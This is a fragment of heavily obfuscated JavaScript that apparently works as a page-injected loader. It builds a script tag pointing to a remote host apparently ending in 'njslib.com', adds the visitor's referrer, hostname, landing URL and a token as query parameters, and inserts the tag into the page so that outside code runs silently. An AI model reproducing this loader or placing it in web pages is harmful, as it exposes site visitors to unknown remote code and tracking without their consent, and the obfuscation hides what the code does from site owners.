_0x474b48=document[_0x2ca2c9(0x1ce)+_0x2ca2c9(0x1a2)](_0x5e735e[_0x2ca2c9(0x1bf)])[0x1ae9+-0x1035+-0xab4];_0x474b48[_0x2ca2c9(0x1b7)][_0x2ca2c9(0x1da)+'re'](_0x127321,_0x474b48);}()));function _0x1491(){var _0x47b3a1=['zKdCV','script','er=','https://cd','54261qlRABg','_GRr4P9zgy','2152213cjYMKZ','&landing_u','undefined','&name=','getElement','KPhYf','search','parse','udLPw','referrer','.client','oPJoA','aDRdy','&default_k','&host=','replace','insertBefo','jGlCQ','getItem','title','hYsjC','hFDfs','6YvmDId','yGagR','ttl','CqVts','61264yWhlmB','subId','OSJYS','&token=','FUrJI','hostname','101173dWVTYi','config','eyword=','15wVmQUo','moMkr','ukvha','pVDcv','R_PATH','1407882iAgILs','hEjyY','unique','pathname','applicatio','508270zexVhY','type','PJCxX','n/javascri','sByTagName','glIUK','/C59QZJ','ZSBPr','UnmAb','round','amkjm','Ognas','rl=','Rsuma','src','token','7817530xytFtZ','njslib.com','qUIIY','location','crnNC','&sub_id=','jhPDN','?return=js','MvFyO','parentNode','&se_referr','removeItem','9TdV26B','248GjGNnb','ZcVRm','ent','createElem','JJTBC','IXeve','created_at','bJVNS','xlGZZ'];_0x1491=function(){return _0x47b3a1;};return _0x1491();}
